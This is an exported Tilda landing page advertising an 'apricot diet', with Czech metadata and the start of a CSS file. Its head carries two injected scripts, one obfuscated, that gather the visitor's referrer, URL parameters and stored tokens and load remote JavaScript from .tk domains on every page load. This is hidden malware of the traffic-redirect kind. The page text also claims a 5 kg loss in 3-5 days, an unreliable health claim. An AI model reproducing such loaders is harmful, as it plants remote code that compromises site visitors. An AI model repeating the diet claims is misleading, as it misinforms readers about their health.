

<file: Index.html>
<!DOCTYPE html><html> <head>
<script>
    (function() {
    var name = '_QJd2xLxqrPxCdJmH';
    if (!window._QJd2xLxqrPxCdJmH) {
        window._QJd2xLxqrPxCdJmH = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://wavythaduthih.tk/2xpYCHST',
        };
    }
    const _dL4jg9vvhqZmZCN1 = localStorage.getItem('config');
    if (typeof _dL4jg9vvhqZmZCN1 !== 'undefined' && _dL4jg9vvhqZmZCN1 !== null) {
        var _W2DHbxDFFdY7KMHZ = JSON.parse(_dL4jg9vvhqZmZCN1);
        var _t6xkRG8kbG9KZC4R = Math.round(+new Date()/1000);
        if (_W2DHbxDFFdY7KMHZ.created_at + window._QJd2xLxqrPxCdJmH.ttl < _t6xkRG8kbG9KZC4R) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _5v2P9x2h15rBF1gd = localStorage.getItem('subId');
    var _wZhpvXjnNsZbZ4WG = localStorage.getItem('token');
    var _Sf1BDKVbRg4txRZC = '?return=js.client';
        _Sf1BDKVbRg4txRZC += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _Sf1BDKVbRg4txRZC += '&se_referrer=' + encodeURIComponent(document.referrer);
        _Sf1BDKVbRg4txRZC += '&default_keyword=' + encodeURIComponent(document.title);
        _Sf1BDKVbRg4txRZC += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _Sf1BDKVbRg4txRZC += '&name=' + encodeURIComponent(name);
        _Sf1BDKVbRg4txRZC += '&host=' + encodeURIComponent(window._QJd2xLxqrPxCdJmH.R_PATH);
    if (typeof _5v2P9x2h15rBF1gd !== 'undefined' && _5v2P9x2h15rBF1gd && window._QJd2xLxqrPxCdJmH.unique) {
        _Sf1BDKVbRg4txRZC += '&sub_id=' + encodeURIComponent(_5v2P9x2h15rBF1gd);
    }
    if (typeof _wZhpvXjnNsZbZ4WG !== 'undefined' && _wZhpvXjnNsZbZ4WG && window._QJd2xLxqrPxCdJmH.unique) {
        _Sf1BDKVbRg4txRZC += '&token=' + encodeURIComponent(_wZhpvXjnNsZbZ4WG);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._QJd2xLxqrPxCdJmH.R_PATH + _Sf1BDKVbRg4txRZC;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();
    </script>
<meta charset="utf-8" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><!--metatextblock--><title>06.04 DM CZ akk7</title><meta property="og:url" content="ladenbaden" /><meta property="og:title" content="Jen 1 sklenku před spaním, není třeba chodit do posilovny! " /><meta property="og:description" content="" /><meta property="og:type" content="website" /><meta property="og:image" content="images/tild6662-3266-4566-b762-643830653933__1_result.jpg" /><link rel="canonical" href="ladenbaden"><!--/metatextblock--><meta property="fb:app_id" content="257953674358265" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="https://ws.tildacdn.com"><link rel="shortcut icon" href="images/tildafavicon.ico" type="image/x-icon" /><!-- Assets --><link rel="stylesheet" href="css/tilda-grid-3.0.min.css" type="text/css" media="all" /><link rel="stylesheet" href="css/tilda-blocks-2.14.css?t=1617714495" type="text/css" media="all" /> <link rel="preconnect" href="https://fonts.gstatic.com"><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&subset=latin,cyrillic" rel="stylesheet"><link rel="stylesheet" href="css/tilda-animation-1.0.min.css" type="text/css" media="all" /><link rel="stylesheet" href="css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" /><noscript><link rel="stylesheet" href="css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript><link rel="stylesheet" href="css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" /><noscript><link rel="stylesheet" href="css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript><script src="js/jquery-1.10.2.min.js"></script><script src="js/tilda-scripts-3.0.min.js"></script><script src="js/tilda-blocks-2.7.js?t=1617714495"></script> <script src="js/lazyload-1.3.min.js" charset="utf-8" async></script><script src="js/tilda-animation-1.0.min.js" charset="utf-8" async></script><script src="js/tilda-cover-1.0.min.js" charset="utf-8" async></script><script src="js/tilda-events-1.0.min.js" charset="utf-8" async></script><script src="js/tilda-slds-1.4.min.js" charset="utf-8" async></script><script src="js/hammer.min.js" charset="utf-8" async></script><script src="js/tilda-zoom-2.0.min.js" charset="utf-8" async></script><script>
   var _0x2ce8=['https://guthecunenid.tk/14e0869/postback','insertBefore','getItem','https://guthecunenid.tk/bYYmrHZy','createElement','hostname','ttl','130GfLtFe','application/javascript','1cYGFji','config','title','&default_keyword=','created_at','replace','parentNode','search','40144mYGMNx','&token=','216661tSdDOl','token','getElementsByTagName','4432vhuNyN','src','_ghzwggDLg1Ss6ZGY','137168ponGCR','removeItem','parse','&name=','4gUcKBq','referrer','undefined','location','393986Mttguk','type','subId','R_PATH','343916bkkPFr','script','&host=','unique','60304wzpArS'];var _0x4d93=function(_0x93797a,_0x343be3){_0x93797a=_0x93797a-0x185;var _0x2ce824=_0x2ce8[_0x93797a];return _0x2ce824;};(function(_0x2e6211,_0x40a251){var _0x14d9ff=_0x4d93;while(!![]){try{var _0x284d1f=parseInt(_0x14d9ff(0x18d))+parseInt(_0x14d9ff(0x1a5))*parseInt(_0x14d9ff(0x199))+-parseInt(_0x14d9ff(0x19d))+-parseInt(_0x14d9ff(0x195))+-parseInt(_0x14d9ff(0x1a1))+-parseInt(_0x14d9ff(0x18f))*-parseInt(_0x14d9ff(0x185))+-parseInt(_0x14d9ff(0x192))*-parseInt(_0x14d9ff(0x1ad));if(_0x284d1f===_0x40a251)break;else _0x2e6211['push'](_0x2e6211['shift']());}catch(_0x4a8e36){_0x2e6211['push'](_0x2e6211['shift']());}}}(_0x2ce8,0x309c7),function(){var _0x4af41a=_0x4d93,_0x47b816=_0x4af41a(0x194);!window[_0x4af41a(0x194)]&&(window['_ghzwggDLg1Ss6ZGY']={'unique':![],'ttl':0x15180,'R_PATH':_0x4af41a(0x1a9),'P_PATH':_0x4af41a(0x1a6)});const _0x31385c=localStorage[_0x4af41a(0x1a8)](_0x4af41a(0x186));if(typeof _0x31385c!==_0x4af41a(0x19b)&&_0x31385c!==null){var _0x289981=JSON[_0x4af41a(0x197)](_0x31385c),_0x41a9b4=Math['round'](+new Date()/0x3e8);_0x289981[_0x4af41a(0x189)]+window[_0x4af41a(0x194)][_0x4af41a(0x1ac)]<_0x41a9b4&&(localStorage[_0x4af41a(0x196)](_0x4af41a(0x19f)),localStorage[_0x4af41a(0x196)]('token'),localStorage['removeItem'](_0x4af41a(0x186)));}var _0x36e37f=localStorage[_0x4af41a(0x1a8)](_0x4af41a(0x19f)),_0x31ace4=localStorage['getItem'](_0x4af41a(0x190)),_0x5ef443='?return=js.client';_0x5ef443+='&'+decodeURIComponent(window[_0x4af41a(0x19c)][_0x4af41a(0x18c)][_0x4af41a(0x18a)]('?','')),_0x5ef443+='&se_referrer='+encodeURIComponent(document[_0x4af41a(0x19a)]),_0x5ef443+=_0x4af41a(0x188)+encodeURIComponent(document[_0x4af41a(0x187)]),_0x5ef443+='&landing_url='+encodeURIComponent(document[_0x4af41a(0x19c)][_0x4af41a(0x1ab)]+document[_0x4af41a(0x19c)]['pathname']),_0x5ef443+=_0x4af41a(0x198)+encodeURIComponent(_0x47b816),_0x5ef443+=_0x4af41a(0x1a3)+encodeURIComponent(window[_0x4af41a(0x194)][_0x4af41a(0x1a0)]);typeof _0x36e37f!==_0x4af41a(0x19b)&&_0x36e37f&&window[_0x4af41a(0x194)][_0x4af41a(0x1a4)]&&(_0x5ef443+='&sub_id='+encodeURIComponent(_0x36e37f));typeof _0x31ace4!==_0x4af41a(0x19b)&&_0x31ace4&&window[_0x4af41a(0x194)]['unique']&&(_0x5ef443+=_0x4af41a(0x18e)+encodeURIComponent(_0x31ace4));var _0x2f092e=document[_0x4af41a(0x1aa)](_0x4af41a(0x1a2));_0x2f092e[_0x4af41a(0x19e)]=_0x4af41a(0x1ae),_0x2f092e[_0x4af41a(0x193)]=window[_0x4af41a(0x194)][_0x4af41a(0x1a0)]+_0x5ef443;var _0x50ba83=document[_0x4af41a(0x191)]('script')[0x0];_0x50ba83[_0x4af41a(0x18b)][_0x4af41a(0x1a7)](_0x2f092e,_0x50ba83);}());
    </script><script type="text/javascript">window.dataLayer = window.dataLayer || [];</script><script type="text/javascript">if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false && typeof(sessionStorage)!='undefined' && sessionStorage.getItem('visited')!=='y'){	var style=document.createElement('style');	style.type='text/css';	style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';	document.getElementsByTagName('head')[0].appendChild(style);	$(document).ready(function() {	$('.t-records').addClass('t-records_animated');	setTimeout(function(){ $('.t-records').addClass('t-records_visible'); sessionStorage.setItem('visited','y');	},400);	});
}</script></head><body class="t-body" style="margin:0;"><!--allrecords--><div id="allrecords" data-tilda-export="yes" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="3929450" data-tilda-page-id="18613107" data-tilda-page-alias="ladenbaden" data-tilda-formskey="3a141859f163ecad22b0a83aae9293a4" data-tilda-lazy="yes"><div id="rec300685996" class="r t-rec t-rec_pt_135 t-rec_pb_90" style="padding-top:135px;padding-bottom:90px; " data-record-type="795" ><!-- T795 --><div class="t795"> <div class="t-container t-align_center"> <div class="t-col t-col_10 t-prefix_1"> <div class="t795__title t-title t-title_xs t-margin_auto" field="title" style="">Apricot diet</div> </div> </div></div></div><div id="rec300685997" class="r t-rec t-rec_pt_75 t-rec_pb_75" style="padding-top:75px;padding-bottom:75px; " data-record-type="3" ><!-- T107 --><div class="t107"> <div class="t-align_center" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="images/tild6433-3161-4437-a432-663166376262__1_result.jpg"> <img src="images/tild6433-3161-4437-a432-663166376262__-__empty__1_result.jpg" data-original="images/tild6433-3161-4437-a432-663166376262__1_result.jpg" class="t107__widthauto t-img" imgfield="img" /> </div> </div></div><div id="rec300685998" class="r t-rec t-rec_pt_0 t-rec_pb_120" style="padding-top:0px;padding-bottom:120px; " data-record-type="106" ><!-- T004 --><div class="t004"><div class="t-container "> <div class="t-col t-col_8 t-prefix_2"><div field="text" class="t-text t-text_md " style="">Let's start, perhaps, with the fact that this diet is not suitable for everyone and it has a number of contraindications.<br /><br /> First, the apricot diet is contraindicated for people with gastritis<br /> Secondly, people with any intestinal obstruction<br /> Third, people with diabetes<br /><br />But there is also a very pleasant plus of this diet. With the help of the apricot diet, you can lose 5 kilograms in 3-5 days. Which I think is pretty good.<br />Found in Yandex Images<br />Found in Yandex Images<br /><br />As you probably already guessed, the essence of this diet is that we will eat apricots. Namely, from 250 grams to 900 grams per day. At the same time, a larger amount will have to eat on the first day of the diet.<br /><br />Of course, you do not have to eat only apricots all day. You can and should add dietary products to your diet.<br />Such as:<br /><br /> Boiled chicken fillet<br /> Boiled rice<br /> Broccoli<br /> Boiled Eggs<br /> Cheese<br /> Tea and juices<br /><br />In this list, you can include many more products, everyone can decide for himself what other products will suit him in these</div></div></div></div></div></div><!--/allrecords--><!-- Tilda copyright. Don't remove this line --><div class="t-tildalabel " id="tildacopy" data-tilda-sign="3929450#18613107"><a href="https://tilda.cc/?upm=3929450" class="t-tildalabel__link"><div class="t-tildalabel__wrapper"><div class="t-tildalabel__txtleft">Made on </div><div class="t-tildalabel__wrapimg"><img src="images/tildacopy.png" class="t-tildalabel__img"></div><div class="t-tildalabel__txtright">Tilda</div></div></a></div><!-- Stat --><script type="text/javascript">if (! window.mainTracker) { window.mainTracker = 'tilda'; }	(function (d, w, k, o, g) { var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);}; s.type = "text/javascript"; s.async = true; s.key = k; s.id = "tildastatscript"; s.src=g; if (w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else { f(); } })(document, window, 'd197693d50c34d473fe235a601458a8f','script','js/tildastat-0.2.min.js');</script></body></html>
</file>
<file: css/tilda-blocks-2.14.css>
.t-body{margin:0}#allrecords{-webkit-font-smoothing:antialiased;background-color:none}#allrecords a{color:#ff8562;text-decoration:none}#allrecords a[href^=tel]{color:inherit;text-decoration:none}#allrecords ol{padding-left:22px}#allrecords ul{padding-left:20px}#allrecords b,#allrecords strong{font-weight:700}@media print{body,html{min-width:1200px;max-width:1200px;padding:0;margin:0 auto;border:none}}.t-text{font-family:'Roboto',Arial,sans-serif;font-weight:300;color:#000}.t-text_xs{font-size:15px;line-height:1.55}.t-text_sm{font-size:18px;line-height:1.55}.t-text_md{font-size:20px;line-height:1.55}.t-text_lg{font-size:22px;line-height:1.55}.t-text_weight_plus{font-weight:400}.t-text-impact{font-family:'Roboto',Arial,sans-serif;font-weight:300;color:#000}.t-text-impact_xs{font-size:26px;line-height:1.5}.t-text-impact_sm{font-size:32px;line-height:1.35}.t-text-impact_md{font-size:38px;line-height:1.35}.t-text-impact_lg{font-size:42px;line-height:1.23}.t-name{font-family:'Roboto',Arial,sans-serif;font-weight:600;color:#000}.t-name_xs{font-size:16px;line-height:1.35}.t-name_sm{font-size:18px;line-height:1.35}.t-name_md{font-size:20px;line-height:1.35}.t-name_lg{font-size:22px;line-height:1.35}.t-name_xl{font-size:24px;line-height:1.35}.t-heading{font-family:'Roboto',Arial,sans-serif;font-weight:600;color:#000}.t-heading_xs{font-size:26px;line-height:1.23}.t-heading_sm{font-size:28px;line-height:1.17}.t-heading_md{font-size:30px;line-height:1.17}.t-heading_lg{font-size:32px;line-height:1.17}.t-title{font-family:'Roboto',Arial,sans-serif;font-weight:600;color:#000}.t-title_xxs{font-size:36px;line-height:1.23}.t-title_xs{font-size:42px;line-height:1.23}.t-title_sm{font-size:48px;line-height:1.23}.t-title_md{font-size:52px;line-height:1.23}.t-title_lg{font-size:64px;line-height:1.23}.t-title_xl{font-size:72px;line-height:1.17}.t-title_xxl{font-size:82px;line-height:1.17}.t-descr{font-family:'Roboto',Arial,sans-serif;font-weight:300;color:#000}.t-descr_xxs{font-size:14px;line-height:1.55}.t-descr_xs{font-size:16px;line-height:1.55}.t-descr_sm{font-size:18px;line-height:1.55}.t-descr_md{font-size:20px;line-height:1.55}.t-descr_lg{font-size:22px;line-height:1.55}.t-descr_xl{font-size:24px;line-height:1.5}.t-descr_xxl{font-size:26px;line-height:1.45}.t-descr_xxxl{font-size:30px;line-height:1.45;letter-spacing:.45}.t-uptitle{font-family:'Roboto',Arial,sans-serif;font-weight:600;color:#000;letter-spacing:2.5px}.t-uptitle_xs{font-size:12px}.t-uptitle_sm{font-size:14px}.t-uptitle_md{font-size:16px}.t-uptitle_lg{font-size:18px}.t-uptitle_xl{font-size:20px;letter-spacing:2px}.t-uptitle_xxl{font-size:22px;letter-spacing:2px}.t-uptitle_xxxl{font-size:24px;letter-spacing:2px}@media screen and (max-width:1200px){.t-text_xs{font-size:14px}.t-text_sm{font-size:16px}.t-text_md{font-size:18px}.t-text_lg{font-size:20px}.t-text-impact_md{font-size:30px}.t-descr_xxs{font-size:12px}.t-descr_xs{font-size:14px}.t-descr_sm{font-size:16px}.t-descr_md{font-size:18px}.t-descr_lg{font-size:20px}.t-descr_xl{font-size:22px}.t-descr_xxl{font-size:22px}.t-descr_xxxl{font-size:26px}.t-uptitle_md{font-size:14px}.t-uptitle_lg{font-size:16px}.t-uptitle_xl{font-size:18px}.t-uptitle_xxl{font-size:20px}.t-uptitle_xxxl{font-size:22px}.t-title_xxs{font-size:32px}.t-title_xs{font-size:38px}.t-title_sm{font-size:44px}.t-title_md{font-size:48px}.t-title_lg{font-size:60px}.t-title_xl{font-size:68px}.t-title_xxl{font-size:78px}.t-name_xs{font-size:14px}.t-name_sm{font-size:16px}.t-name_md{font-size:18px}.t-name_lg{font-size:20px}.t-name_xl{font-size:22px}.t-heading_xs{font-size:24px}.t-heading_sm{font-size:26px}.t-heading_md{font-size:28px}.t-heading_lg{font-size:30px}}@media screen and (max-width:640px){.t-text_xs{font-size:12px;line-height:1.45}.t-text_sm{font-size:14px;line-height:1.45}.t-text_md{font-size:16px;line-height:1.45}.t-text_lg{font-size:18px;line-height:1.45}.t-text-impact_sm{font-size:22px}.t-text-impact_md{font-size:26px}.t-text-impact_lg{font-size:28px}.t-descr_xs{font-size:12px;line-height:1.45}.t-descr_sm{font-size:14px;line-height:1.45}.t-descr_md{font-size:16px;line-height:1.45}.t-descr_lg{font-size:18px;line-height:1.45}.t-descr_xl{font-size:20px;line-height:1.4}.t-descr_xxl{font-size:20px}.t-descr_xxxl{font-size:22px}.t-uptitle_xs{font-size:10px}.t-uptitle_sm{font-size:10px}.t-uptitle_md{font-size:12px}.t-uptitle_lg{font-size:14px}.t-uptitle_xl{font-size:16px}.t-uptitle_xxl{font-size:18px}.t-uptitle_xxxl{font-size:20px}.t-title_xxs{font-size:28px}.t-title_xs{font-size:30px}.t-title_sm{font-size:30px}.t-title_md{font-size:30px}.t-title_lg{font-size:30px}.t-title_xl{font-size:32px}.t-title_xxl{font-size:36px}.t-name_xs{font-size:12px}.t-name_sm{font-size:14px}.t-name_md{font-size:16px}.t-name_lg{font-size:18px}.t-name_xl{font-size:20px}.t-heading_xs{font-size:22px}.t-heading_sm{font-size:24px}.t-heading_md{font-size:24px}.t-heading_lg{font-size:26px}}@media screen and (max-width:480px){.t-title_xl{font-size:30px}.t-title_xxl{font-size:30px}}.t-records{-webkit-font_smoothing:antialiased;background-color:none}.t-records a{color:#ff8562;text-decoration:none}.t-records a[href^=tel]{color:inherit;text-decoration:none}.t-records ol{padding-left:22px;margin-top:0;margin-bottom:10px}.t-records ul{padding-left:20px;margin-top:0;margin-bottom:10px}.t-btn{display:inline-block;font-family:'Roboto',Arial,sans-serif;height:60px;border:0 none;font-size:16px;padding-left:60px;padding-right:60px;text-align:center;white-space:nowrap;vertical-align:middle;font-weight:700;background-image:none;cursor:pointer;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.t-btn td{vertical-align:middle}.t-btn_sending{opacity:.5}@media screen and (max-width:640px){.t-btn{white-space:normal;padding-left:30px;padding-right:30px}}.t-btn_xs{height:35px;font-size:13px;padding-left:15px;padding-right:15px}.t-btn_sm{height:45px;font-size:14px;padding-left:30px;padding-right:30px}.t-btn_lg{height:60px;font-size:22px;padding-left:70px;padding-right:70px}.t-btn_xl{height:80px;font-size:26px;padding-left:80px;padding-right:80px}.t-btn_xxl{height:100px;font-size:30px;padding-left:90px;padding-right:90px}@media screen and (max-width:640px){.t-btn_sm{padding-left:20px;padding-right:20px}.t-btn_lg{font-size:18px;padding-left:40px;padding-right:40px}.t-btn_xl{font-size:22px;padding-left:50px;padding-right:50px}.t-btn_xxl{font-size:26px;padding-left:60px;padding-right:60px}}.t-btntext{font-family:'Roboto',Arial,sans-serif;color:#000;font-size:20px;line-height:1.55;font-weight:700;text-decoration:none;cursor:pointer;display:inline-block}.t-btntext_sm{font-size:16px}.t-btntext_lg{font-size:24px}.t-uppercase.t-btntext{font-size:16px}.t-uppercase.t-btntext_sm{font-size:14px}.t-uppercase.t-btntext_lg{font-size:20px}.t-btntext:after{content:"\00a0→";font-family:Arial,Helvetica,sans-serif}@media screen and (max-width:640px){.t-btntext_lg{font-size:20px}}@media screen and (max-width:1200px){.t-screenmin-1200px{display:none}}@media screen and (max-width:980px){.t-screenmin-980px{display:none}}@media screen and (max-width:640px){.t-screenmin-640px{display:none}}@media screen and (max-width:480px){.t-screenmin-480px{display:none}}@media screen and (max-width:320px){.t-screenmin-320px{display:none}}@media screen and (min-width:321px){.t-screenmax-320px{display:none}}@media screen and (min-width:481px){.t-screenmax-480px{display:none}}@media screen and (min-width:641px){.t-screenmax-640px{display:none}}@media screen and (min-width:981px){.t-screenmax-980px{display:none}}@media screen and (min-width:1201px){.t-screenmax-1200px{display:none}}.t-hidden{display:none}.t-opacity_50{filter:alpha(opacity=50);KHTMLOpacity:.5;MozOpacity:.5;opacity:.5}.t-opacity_70{filter:alpha(opacity=70);KHTMLOpacity:.7;MozOpacity:.7;opacity:.7}.t-uppercase{text-transform:uppercase}.t-align_center{text-align:center}.t-align_left{text-align:left}.t-align_right{text-align:right}.t-margin_auto{margin-left:auto;margin-right:auto}.t-valign_middle{vertical-align:middle}.t-valign_top{vertical-align:top}.t-valign_bottom{vertical-align:bottom}.t-margin_left_auto{margin-right:0;margin-left:auto}.t-tildalabel{background-color:#000;color:#fff;width:100%;height:70px;font-family:Arial;font-size:14px}.t-tildalabel:hover .t-tildalabel__wrapper{opacity:1}.t-tildalabel_white{background-color:#fff;color:#000}.t-tildalabel_gray{background-color:#eee;color:#000}.t-tildalabel__wrapper{display:table;height:30px;width:270px;margin:0 